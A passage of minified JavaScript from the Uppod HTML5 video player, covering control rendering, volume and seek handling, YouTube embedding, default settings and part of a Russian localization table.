if(vars.hd.indexOf(",")>-1){if(vars.hda=vars.hd.split(","),60==vars.hdsw){for(vars.hdsw=0,n=0;n<vars.hda.length;n++)vars.hdsw<measureText(vars.hda[n],12).width?vars.hdsw=measureText(vars.hda[n],12).width:"";vars.hdsw+=22}hd_b=new Element("hdselect",vars.hdsw,20,"","hd"),t.addElement("HdSelect",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip?hd_b.c.title=hd_b.s.tip?hd_b.s.tip:vars.lang2.hd:"",hdselect=document.createElement("select"),hd_b.c.appendChild(hdselect),HdSelect(),CSS(hdselect,{position:"absolute",margin:"1px 0px 0px -5px",opacity:0,cursor:"pointer"}),hdselect.onchange=QualitySelecter}"playlist"==cntrl[e]&&""!=vars.pl&&(playlist_b=new Element("playlist",20,20),t.addElement("Playlist",playlist_b),controls.appendChild(playlist_b.c),CSS(playlist_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-playlist_b.h)/2+playlist_b.s.margintop-playlist_b.s.marginbottom}),playlist_b.c.onclick=Pl,cntrls[e]=playlist_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+playlist_b.s.marginleft+playlist_b.s.marginright,cntrli[e]=playlist_b,1==vars.tip&&0==playlist_b.s.notip&&(playlist_b.c.onmouseover=function(){ToolTip(playlist_b.c,playlist_b.s.tip?playlist_b.s.tip:vars.lang2.list)},playlist_b.c.onmouseout=function(){ToolTipHide(playlist_b.c)})),"menu"==cntrl[e]&&(menu_b=new Element("menu",20,20),t.addElement("Menu",menu_b),controls.appendChild(menu_b.c),CSS(menu_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-menu_b.h)/2+menu_b.s.margintop-menu_b.s.marginbottom}),menu_b.c.onclick=Menu,cntrls[e]=menu_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+menu_b.s.marginleft+menu_b.s.marginright,cntrli[e]=menu_b,1==vars.tip&&0==menu_b.s.notip&&(menu_b.c.onmouseover=function(){ToolTip(menu_b.c,menu_b.s.tip?menu_b.s.tip:vars.lang2.menu)},menu_b.c.onmouseout=function(){ToolTipHide(menu_b.c)})),"buffer"==cntrl[e]&&line_b&&(buffer_b=new Element("buffer",30,14),t.addElement("Buffer",buffer_b),controls.appendChild(buffer_b.c),CSS(buffer_b.c,{cursor:"default",position:"absolute","white-space":"nowrap"}),cntrli[e]=buffer_b,cntrls[e]=0,buffer_b.c.innerHTML=vars.lang2.loading),"start"==cntrl[e]&&("video"==v.m&&nativecontrols||(start_b=new Element("start",20,20),t.addElement("Start",start_b),body.c.appendChild(start_b.c),CSS(start_b.c,{cursor:"pointer",position:"absolute",top:vars.ph/2-start_b.h/2,left:vars.sw/2-start_b.w/2-(start_b.s.pic_w>0?start_b.s.pic_w/(1==start_b.s.halficonisover?4:2):0),zIndex:7}),start_b.c.onclick=Toggle,start_b.c.style.zIndex=7)),"space"==cntrl[e]&&(space_b=document.createElement("div"),t.addDom("Space",space_b),controls.appendChild(space_b),CSS(space_b,{position:"absolute",top:(vars.cntrloutheight-20)/2}),cntrli[e]=space_b),"line"==cntrl[e]&&(iline=!0,line_b=document.createElement("div"),t.addDom("Line",line_b),controls.appendChild(line_b),line_s=Cntrl_Style("line"),line_all_b=document.createElement("div"),line_b.appendChild(line_all_b),CSS(line_all_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.all_a,filter:"alpha(opacity="+100*line_s.all_a+")"}),CheckGradiendDiv(line_all_b,line_s.color_all),line_load_b=document.createElement("div"),line_b.appendChild(line_load_b),CSS(line_load_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_load),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.load_a,filter:"alpha(opacity="+100*line_s.load_a+")"}),CheckGradiendDiv(line_load_b,line_s.color_load),line_play_b=document.createElement("div"),line_b.appendChild(line_play_b),CSS(line_play_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_play),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.play_a,filter:"alpha(opacity="+100*line_s.play_a+")"}),CheckGradiendDiv(line_play_b,line_s.color_play),CSS(line_b,{position:"absolute",top:(vars.cntrloutheight-line_s.h)/2+1*line_s.margintop-1*line_s.marginbottom,cursor:"pointer"}),CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"}),line_s.active=!1,line_but_b=document.createElement("div"),t.addDom("LineBtn",line_but_b),controls.appendChild(line_but_b),CSS(line_but_b,{position:"absolute",height:line_s.h<10?20:2*line_s.h,cursor:"pointer"}),line_but_b.onmousedown=function(t){if(Uppod.trace("line_but_b.onmousedown"),istart||Toggle(),line_s.active=!0,!t)var t=window.event},line_but_b.onmouseup=function(t){Uppod.trace("line_but_b.onmouseup"),istart&&(SeekMove(t),line_s.active=!1)},1==vars.tip&&0==line_s.notip&&(line_but_b.onmouseover=function(){ToolTip(line_but_b,"line")},line_but_b.onmouseout=function(){ToolTipHide(line_but_b)}),cntrli[e]=line_b)}time_all_b&&vars.time>0?time_all_b.c.innerHTML=formatTime(vars.time):"",PlaceControls()}}function CntrlBg(){uibg&&Remove("uibg"),1!=vars.cntrlout&&1==vars.cntrlbg&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.cntrlbgcolor,bga1:vars.cntrlbgalpha1,bga2:vars.cntrlbgalpha2,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),1==vars.cntrlout&&0==vars.padding&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,o:vars.o/2-vars.padding,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.bodycolor,bga1:1,bga2:1,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),uibg&&(uibg.c.setAttribute("id","uibg"),controls.appendChild(uibg.c),1==vars.glass&&(uibg_gl=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight/2,o:vars.o/2-vars.padding,bgc:-1==vars.glasscolor.indexOf("|")?vars.glasscolor+"|"+vars.glasscolor:vars.glasscolor,bga1:vars.glassalpha1,bga2:vars.glassalpha2}),uibg.c.appendChild(uibg_gl.c),CSS(uibg_gl.canvas,{position:"absolute",top:0,left:0,height:vars.cntrloutheight/2,width:vars.scrn_w})))}function PlaceControls(){var t,e,o=vars.sw-cntrlength-2*vars.cntrlendmargin-2*vars.cntrlmargin-(ifull?0:2*vars.padding)-vars.cntrlmarginleft-vars.cntrlmarginright-4*(timelength-4)*timeitems,l=vars.cntrlendmargin+vars.cntrlmarginleft;for(i=0;i<cntrl.length;i++)cntrli[i]&&(t=0,e=0,cntrli[i].s&&(t=parseInt(cntrli[i].s.marginleft),e=parseInt(cntrli[i].s.marginright)),"volbarline"==cntrl[i]&&(t=vars.cntrl_volbarline.marginleft?vars.cntrl_volbarline.marginleft:0,e=vars.cntrl_volbarline.marginright?vars.cntrl_volbarline.marginright:0),l+=t,cntrli[i]!=line_b&&cntrli[i]!=space_b?(CSS(void 0!=cntrli[i].c?cntrli[i].c:cntrli[i],{left:l}),("play"==cntrl[i]||"playstop"==cntrl[i])&&CSS(pause_b.c,{left:l}),"full"==cntrl[i]&&CSS(full_back_b.c,{left:l}),"hd"==cntrl[i]&&(hd1_b?CSS(hd1_b.c,{left:l}):""),("volume"==cntrl[i]||"volbarline_v"==cntrl[i])&&CSS(volume_mute_b.c,{left:l,opacity:2==volume_mute_b.s.icon?.5:1}),"volbarline_v"==cntrl[i]&&CSS(volbarline_b,{left:l+volume_b.w/2-volbarline_s.w/2}),cntrl[i].indexOf("time")>-1&&(l+=4*(timelength-4)+(vars.cntrlmargin-5)),l+=Math.floor(cntrls[i]+e)):(cntrli[i]==line_b&&(1==vars.cntrl_line.full?(CSS(line_b,{left:vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0,top:vars.cntrloutheight/2+line_all_b.h-(vars.cntrl_line.marginbottom?vars.cntrl_line.marginbottom:0)+(vars.cntrl_line.margintop?vars.cntrl_line.margintop:0)}),line_all_b.w=vars.sw-(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)-(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0),line_play_b.w=line_all_b.w,line_load_b.w=line_all_b.w,CSS(line_all_b,{width:""+line_all_b.w+"px"})):(CSS(line_b,{left:l+3+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)}),line_all_b.w=o,line_play_b.w=o,line_load_b.w=o,CSS(line_all_b,{width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6+(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0)+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0))),CSS(line_but_b,{width:line_all_b.w+"px",position:"absolute",top:parseInt(line_b.style.top)+line_s.h/2-parseInt(line_but_b.style.height)/2,left:line_b.style.left,cursor:"pointer"})),cntrli[i]==space_b&&(CSS(space_b,{left:l+3,width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6))),buffer_b&&(CSS(buffer_b.c,{left:line_b.offsetLeft}),CSS(buffer_b.c,{top:line_b.offsetTop-10})));line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",volbarline_b&&runvolume_b&&RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)}function RunPos(t,e,i,o,l){var s;t==runvolume_b&&vars.ivolbar_v?(s=-i.offsetHeight-(l>0?t.offsetHeight:t.offsetHeight/2),s<e.offsetTop?s=e.offsetTop:"",s>0+t.offsetHeight?s=t.offsetHeight:"",CSS(t,{top:s+"px",left:""+(e.offsetLeft+o.offsetWidth/2-t.offsetWidth/2-("1"==l?t.offsetWidth/2+o.offsetWidth/2:0)+("2"==l?t.offsetWidth/2+o.offsetWidth/2:0))+"px"})):(s=i.offsetWidth+e.offsetLeft-(l>0?t.offsetWidth:t.offsetWidth/2),s<e.offsetLeft?s=e.offsetLeft:"",s>e.offsetLeft+o.offsetWidth-t.offsetWidth?s=e.offsetLeft+o.offsetWidth-t.offsetWidth:"",CSS(t,{left:s+"px",top:""+(o.offsetTop+e.offsetTop+o.offsetHeight/2-t.offsetHeight/2-("1"==l?t.offsetHeight/2+o.offsetHeight/2:0)+("2"==l?t.offsetHeight/2+o.offsetHeight/2:0)+(vars.cntrl_run.margintop?1*vars.cntrl_run.margintop:"")-(vars.cntrl_run.marginbottom?1*vars.cntrl_run.marginbottom:""))+"px"}))}function Cntrl_Style(t){var e,i=[];for(e in vars.cntrlstyle)i[e]=vars.cntrlstyle[e];for(e in vars["cntrl"+t])i[e]=vars["cntrl"+t][e];for(e in vars["cntrl_"+t])i[e]=vars["cntrl_"+t][e];return i}function findLeft(t){var e=0;if(t.offsetParent)for(e=t.offsetLeft;t=t.offsetParent;)e+=t.offsetLeft;return e}function findTop(t){var e=0;if(t.offsetParent)for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e}function VolbarHide(){volbarline_s.over=!1,setTimeout(VolbarHideProcess,1e3)}function VolbarHideProcess(){volbarline_s.over?setTimeout(VolbarHideProcess,1e3):(CSS(volbarline_b,{display:"none"}),runvolume_b&&CSS(runvolume_b,{display:"none"}))}function VolumeMove(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),Volume(e))}function VolumeOut(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),e>=volbarline_s.w&&(volbarline_s.active=!1))}function VolumeMove_v(t){var e;volbarline_s.active&&vars.ivolbar_v&&(t||(t=window.event),e=t.pageY-findTop(volbarline_b),Volume(volbarline_s.h-e))}function VolbarMove(t){var e;volbar_b.active&&(t||(t=window.event),e=t.pageX-findLeft(volbar_b),Volume(e))}function Volume(t){var e=VolumeDraw(t);VolumeN(e)}function VolumeDraw(t){if(volbarline_play_b&&(vars.ivolbar_v?(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.h)):-t,CSS(volbarline_play_b,{height:""+volbarline_s.h*v+"px",top:volbarline_s.h-volbarline_s.h*v})):(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.w)):-t,CSS(volbarline_play_b,{width:""+volbarline_s.w*v+"px"}))),volbar_b)for(vb=0;vb<volbars.length;vb++)v=t>0?Math.max(0,Math.min(1,t/vars.cntrlvolbar.w)):-t,vb<Math.ceil(volbars.length*v)?CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.play_a}):CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.all_a});return volbarline_b&&runvolume_b?RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos):"",v}function VolumeN(t){muted&&t>0&&Mute(),muted=t>0?!1:!0,isYoutube()?media_yt.setVolume(100*t):(media.volume=t,media?media.muted=!1:""),MuteControl(),document.cookie="uppodhtml5_volume="+t+"; path=/; expires=Mon, 01-Jan-2099 00:00:00 GMT"}function SeekMove(t){var e=t.pageX-findLeft(line_b);Uppod.trace("SeekMove clickX = "+e),line_s.active&&(t||(t=window.event),Seek(e))}function Seek(t){var e;Uppod.trace("Seek cursorX = "+t),e=iline?Math.max(0,Math.min(1,t/line_all_b.w)):0,isYoutube()?media_yt.seekTo(e*media_yt.getDuration()):media&&media.duration&&SeekTime(e*media.duration),StopSub()}function SeekTime(t){Uppod.trace("SeekTime to "+t),media&&media.duration&&(media.currentTime=t)}function IconImg(){return Uppod.IconImg.apply(this,arguments)}function CheckBase64(){return Uppod.CheckBase64.apply(this,arguments)}function CSS(){return Uppod.setStyle.apply(this,arguments)}function destroyCanvases(){var t,e;for(t=0;t<canvasObjs.length;t++)e=canvasObjs[t],e&&(e.canvas=null)}function YoutubeInit(){vars.youtube&&vars.youtube_id&&(youtubeElemId="yt_media_"+vars.uid,media=document.createElement("div"),media.setAttribute("id",youtubeElemId),media_mc.appendChild(media),media_yt=new uppod.window.YT.Player(youtubeElemId,{height:vars.scrn_h,width:vars.scrn_w,videoId:vars.youtube_id,playerVars:{enablejsapi:1,html5:1,iv_load_policy:3,playerapiid:youtubeElemId,disablekb:1,controls:browser.restrictMediaPlay?1:0,showinfo:0,modestbranding:1,rel:0,autoplay:0,loop:0},events:{onReady:YoutubePlayerReady,onError:YoutubeError,onPlaybackQualityChange:YoutubeQualityChanged,onStateChange:YoutubePlayerStateChange}}),layer?Hide(layer):"")}function isYoutubeApiLoaded(){return uppod.window.YT?!0:!1}function isYoutube(){return vars.youtube&&media_yt?!0:!1}function YoutubePlayerReady(){onReady(),checkStart(),youtubeIframe=uppod.document.querySelector("#"+youtubeElemId),"play"!=vars.auto||mobile||(Play(),media_yt.playVideo())}function YoutubeError(t){t&&NotFound()}function YoutubeQualityChanged(){}function YoutubeQuality(){var t,e,i=media_yt.getAvailableQualityLevels();for(vars.hdlinks=i,t=[],e=0;e<i.length;e++)switch(i[e]){case"tiny":t[e]="144p";break;case"small":t[e]="240p";break;case"medium":t[e]="320p";break;case"large":t[e]="480p";break;case"hd720":t[e]="720p";break;case"hd1080":t[e]="1080p";break;case"highres":t[e]="High";break;default:t[e]=i[e]}vars.hda=t,HdSelect()}function YoutubePlayerStateChange(){var t=media_yt.getPlayerState();1==t&&!vars.youtube_quality_received&&hd_b&&(YoutubeQuality(),vars.youtube_quality_received=!0),t==uppod.window.YT.PlayerState.PLAYING&&OnPlay(),t==uppod.window.YT.PlayerState.PAUSED&&OnPause()}function disableSelection(t){"undefined"!=typeof t.onselectstart?t.onselectstart=function(){return!1}:"undefined"!=typeof t.style.MozUserSelect?t.style.MozUserSelect="none":t.onmousedown=function(){return!1},t.style.cursor="default"}function SelectRework(t,e){e.ctx.clearRect(0,0,200,200),e.ctx.fillText(t,5*e.s.scale,15*e.s.scale),e.ctx.beginPath(),e.ctx.moveTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-6)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-8)*e.s.scale,14*e.s.scale),e.ctx.lineTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.closePath(),e.ctx.lineWidth=.1,e.ctx.stroke(),e.ctx.fill()}function Element(){var t=[vars].concat(Array.prototype.slice.call(arguments,0));Uppod.Element.apply(this,t),canvasObjs.push(this)}function Shaper2(t){Uppod.Shaper2.call(this,t),canvasObjs.push(this)}function setVarsDefaults(){this.uid,this.sid,this.auto="firstframe",this.alerts=1,this.addcontrols="",this.airplay=1,this.bgcolor="ffffff",this.bodycolor="000000",this.brd=0,this.brdcolor="cccccc",this.buffersec=5,this.cntrlbg=1,this.cntrlbgcolor="000000|000000",this.cntrlbgalpha1=.15,this.cntrlbgalpha2=.7,this.cntrlbgo=0,this.cntrlendmargin=7,this.cntrlhide=0,this.fullcntrlhide=1,this.cntrlmargin=3,this.cntrlmarginright=0,this.cntrlmarginleft=0,this.cntrlout=0,this.cntrloutheight=35,this.cntrlsize=1,this.cntrlcolor="ffffff",this.cntrlbuffer={center:0},this.cntrl_buffer={},this.cntrlfull={out:0},this.cntrl_full={},this.cntrlstyle={icon:0,color:"ffffff",bg:0,bg_o:1,bg_smallicon:1,bgcolor:"000000",bg_sh:"0",bg_in:"0",bg_gl:"0",gl_a1:.9,gl_a2:.1,gl_color:"FFFFFF",sh_blur:6,sh_dist:0,bg_a:1,bg_w:20,bg_h:20,scale:1,eff:0,effE:"Cubic",sh:0,sh_c:"000000",sh_a:.5,sh_under:1,notip:0,text:0,center:0,marginleft:0,marginright:0,margintop:0,marginbottom:0,alpha:1},this.cntrlplay={},this.cntrl_play={},this.cntrlpause={},this.cntrl_pause={},this.cntrlstop={},this.cntrl_stop={},this.cntrldownload={},this.cntrl_download={},this.cntrlnext={},this.cntrl_next={},this.cntrlprev={},this.cntrl_prev={},this.cntrlline={h:4,all_a:.3,load_a:.4,play_a:1,click:1,color_play:"ffffff",color_all:"ffffff",color_load:"ffffff",o:0,full:0},this.cntrl_line={},this.cntrl_volbarline={},this.cntrlvolbarline={h:4,w:40,all_a:.4,play_a:1,color_play:"ffffff",color_all:"ffffff",o:0},this.cntrl_volbarline_v={},this.cntrlvolbarline_v={h:50,w:4,bg:0,bgcolor:"000000",bg_o:0,bg_a:.15,all_a:.4,play_a:1,effdir:0,color_play:"ffffff",color_all:"ffffff",o:0},this.ivolbar_v=!1,this.cntrlvolbar={bar:1,n:5,all_a:.4,play_a:1,scale:1},this.cntrl_volbar={},this.cntrl_tune={},this.cntrl_volume={},this.cntrlvolume={},this.cntrl_sound={},this.cntrlmenu={},this.cntrl_menu={},this.cntrlplaylist={},this.cntrl_playlist={},this.cntrl_hd={},this.cntrlhd={icon:"HQ",text:1,alpha0:.5,w:60},this.cntrlhdselect={bg:1,bg_o:10,bg_a:.7,bgcolor:"666666|000000",bg_smallicon:0},this.cntrl_sub={},this.cntrlsub={icon:"A",alpha0:.5,text:1},this.cntrlsize=1,this.cntrlstart={bg:1,bg_sh:1,bgcolor:"ffffff",bg_a:.1,bg_w:75,bg_h:75,gl_a1:.8,gl_a2:0,eff:1,scale2:2,curtain:"0",curtainColor:"000000",curtainAlpha:.5,notip:1,bg_smallicon:0},this.cntrl_start={},this.cntrlseparator={alpha:.5},this.cntrl_separator={},this.cntrlrun={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run={},this.cntrlrun_volume={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run_volume={},this.glass=0,this.glasscolor="ffffff",this.glassalpha1=.9,this.glassalpha2=.2,this.hd,this.hdsw=60,this.hda,this.hdlinks,this.hdseparator=",",this.quality="",this.hd1=0,this.comment="",this.title,this.showname=0,this.showtitle,this.shownameliketip=0,this.shownameonover=0,this.shownameonstop=0,this.stageposition="",this.stageleft=0,this.stagetop=0,this.commentcolor="ffffff",this.commentbgcolor="000000",this.commentbgcolor_k=!1,this.commentbgalpha1=.5,this.commentbgalpha2=.1,this.commentalign="left",this.commenttopmargin=0,this.commentmargin=10,this.tipfontcolor="ffffff",this.tipfont="Verdana",this.tipfontsize=10,this.tipbgcolor="000000",this.tipalpha=.7,this.tipbgo=8,this.tipbgshadow=0,this.tiptags1="",this.tiptags2="",this.tipcenter=1,this.marquee=0,this.controls="",this.videocontrols="play,back,time_play,line,time_all,volume,volbarline,full,buffer",this.audiocontrols="play,back,time_play,line,time_all,volume,volbarline,buffer",this.streamcontrols="play,time_play,volume,volbarline",this.download="",this.embedcode="",this.events=new Array,this.eventtime=0,this.eventplayed=0,this.iosplayer=0,this.androidplayer=0,this.file="",this.filehd="",this.or=[],this.ori=0,this.hotkey=1,this.youtube=!1,this.youtube_created=!1,this.youtube_quality_received=!1,this.htmlsize=0,this.id="",this.iframe="",this.iframeurl="",this.plr="",this.pl_history=[],this.bottomrowheight=200,this.pl_rows=0,this.link="",this.m="video",this.menu_nocode=0,this.menu_h=0,this.menu_w=0,this.menuauto=0,this.namefont="Verdana",this.namefontsize=11,this.namefontstyle="normal",this.namebgalpha=0,this.namebgcolor="000000",this.namebgo=8,this.namebgshadow=0,this.namecolor="ffffff",this.namemargin_h=0,this.namemargin_v=0,this.namepadding=6,this.nameleading=0,this.nametopanel=0,this.nametags1="",this.nametags2="",this.logo="",this.logoplace=2,this.logoalpha=.5,this.logomargin=15,this.logomargin_h=15,this.logomargin_v=15,this.logolink="",this.logotarget="_self",this.referer=location.href,this.redirect="",this.nohtml5="uppod.swf",this.o=0,this.padding=0,this.poster="",this.pl="",this.plplace="inside",this.pltw=100,this.plth=70,this.plcolor="ffffff",this.plcolor2="ffffff",this.plbgcolor="000000",this.plalpha=.3,this.plalpha2=.1,this.plalpha_play=.8,this.plmargin=0,this.plmargin_h=10,this.plmargin_v=0,this.pltags1="",this.pltags2="",this.plfont="Arial",this.plfontsize=11,this.plplay=0,this.plplay1=1,this.pliview=0,this.plrows=0,this.plcenter=0,this.plbgcolor_play,this.plcolor_play,this.pltumbs=0,this.random=0,this.time=0,this.download,this.radio=0,this.radiodropcache=0,this.reloader=0,this.reloadercounter=0,this.reloadertime=0,this.screencolor="000000",this.screenposter="",this.scrn_w=0,this.scrn_h=0,this.start=0,this.subcolor="FAED54",this.subbgcolor="000000",this.subfont="sans-serif",this.subbgalpha=1,this.subbgo=8,this.subbgshadow=0,this.subsize=100,this.substart=1,this.subtop=0,this.sub_shift=0,this.submargin=0,this.sublangs,this.sublangsall=0,this.sublang,this.remsublang=1,this.transparent=0,this.volume=.8,this.w=500,this.webkitFullscreen=0,this.realfullscreen=1,this.h=375,this.st=""}function setVarsLang(){this.lang="ru",this.lang_ru={lang:"ru",localization:{back:"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e",play:"\u041f\u0443\u0441\u043a",pause:"\u041f\u0430\u0443\u0437\u0430",stop:"\u0421\u0442\u043e\u043f",full:"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c",full_back:"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c",list:"\u041f\u043b\u0435\u0439\u043b\u0438\u0441\u0442",next:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439",download:"\u0421\u043a\u0430\u0447\u0430\u0442\u044c",prev:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",sound_off:"\u0412\u043a\u043b. \u0437\u0432\u0443\u043a",sound:"\u0412\u044b\u043a\u043b. \u0437\u0432\u0443\u043a",volume:"\u0413\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c",menu:"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f",menu_code:"\u041a\u043e\u0434",menu_link:"\u0421\u0441\u044b\u043b\u043a\u0430",menu_download:"\u0424\u0430\u0439\u043b",menu_copy:"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",menu_mail:"\u0421\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 e-mail",sent:"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e",menu_message:"\u0422\u0435\u043a\u0441\u0442",menu_send:"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c",fontsize:"\u0420\u0430\u0437\u043c\u0435\u0440",bgalpha:"\u0424\u043e\u043d",fontcolor:"\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c",on:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c",hq:"\u041b\u0443\u0447\u0448\u0435\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hd:"\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hq_off:"\u041e\u0431\u044b\u0447\u043d\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",sub:"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b",traffic:"\u0422\u0440\u0430\u0444\u0438\u043a (\u041c\u0411)",smoothing:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e",smoothing_off_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u043a\u043b\u044e\u0447\u0435\u043d\u043e",password:"\u041f\u0430\u0440\u043e\u043b\u044c",startlive:"\u041d\u0430\u0447\u0430\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044e",live:"\u0422\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f",rec:"\u0417\u0430\u043f\u0438\u0441\u044c",rerec:"\u0417\u0430\u043d\u043e\u0432\u043e",playrec:"\u0418\u0433\u0440\u0430\u0442\u044c",contrec:"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u044c",settings:"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438",done:"\u0413\u043e\u0442\u043e\u0432\u043e",shownotes:"\u0428\u043e\u0443\u043d\u043e\u0442\u044b",loading:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",startplay:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0435\u0435\u0440",notype:"\u041d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d \u0440\u0435\u0436\u0438\u043c \u043f\u043b\u0435\u0435\u0440\u0430 (m)",err:"\u041e\u0448\u0438\u0431\u043a\u0430",errjson:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438",errjson_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432",errjsonpl_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0435",err_pl:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0430",err_img:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",file:"\u0424\u0430\u0439\u043b",notfound:"\u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d",copy_link:"\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",copy_code:"\u041a\u043e\u0434 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",no_data:"\u041d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445",ads:"\u0420\u0435\u043a\u043b\u0430\u043c\u0430",like:"\u041f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u043e\u0441\u044c",like:"\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",unlike:"\u041d\u0435 